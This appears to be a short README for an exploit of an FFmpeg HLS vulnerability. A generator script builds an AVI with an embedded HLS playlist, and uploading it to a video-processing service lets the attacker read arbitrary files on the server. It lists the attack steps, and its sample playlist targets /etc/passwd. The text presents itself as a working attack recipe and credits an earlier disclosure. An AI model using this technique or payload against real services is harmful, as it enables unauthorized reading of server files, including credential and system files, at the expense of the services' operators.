 FFmpeg HLS vulnerability
FFmpeg is an open source software used for processing audio and video formats. You can use a malicious HLS playlist inside an AVI
video to read arbitrary files.
Exploits
1. `./gen_xbin_avi.py file://<filename> file_read.avi`
2. Upload `file_read.avi` to some website that processes videofiles
3. (on server side, done by the videoservice) `ffmpeg -i file_read.avi output.mp4`
4. Click "Play" in the videoservice.
5. If you are lucky, you'll the content of `<filename>` from the server.
How it works (Explanations from neex - Hackerone links)
the script creates an AVI that contains an HLS playlist inside GAB2. The playlist generated by this script looks like this:
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:1.0
GOD.txt
#EXTINF:1.0
/etc/passwd
#EXT-X-ENDLIST